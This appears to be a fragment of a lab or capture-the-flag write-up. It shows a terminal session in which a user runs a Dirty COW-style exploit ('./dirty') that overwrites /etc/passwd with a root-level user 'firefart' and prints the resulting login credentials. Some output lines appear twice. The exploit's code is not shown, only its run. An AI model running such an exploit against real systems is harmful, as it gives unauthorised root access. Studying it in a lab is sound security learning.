 clapton@doubletrouble:~$ ./dirty
/etc/passwd successfully backed up to /tmp/passwd.bak
Please enter the new password:
Complete line:
firefart:fiQKywjX4D6b6:0:0:pwned:/root:/bin/bash
mmap: 7f13b677f000
madvise 0
ptrace 0
Done! Check /etc/passwd to see if the new user was created.
You can log in with the username 'firefart' and the password '0123456789'.
DON'T FORGET TO RESTORE! $ mv /tmp/passwd.bak /etc/passwd
Done! Check /etc/passwd to see if the new user was created.
You can log in with the username 'firefart' and the password '0123456789'.
DON'T FORGET TO RESTORE! $ mv /tmp/passwd.bak /etc/passwd
clapton@doubletrouble:~$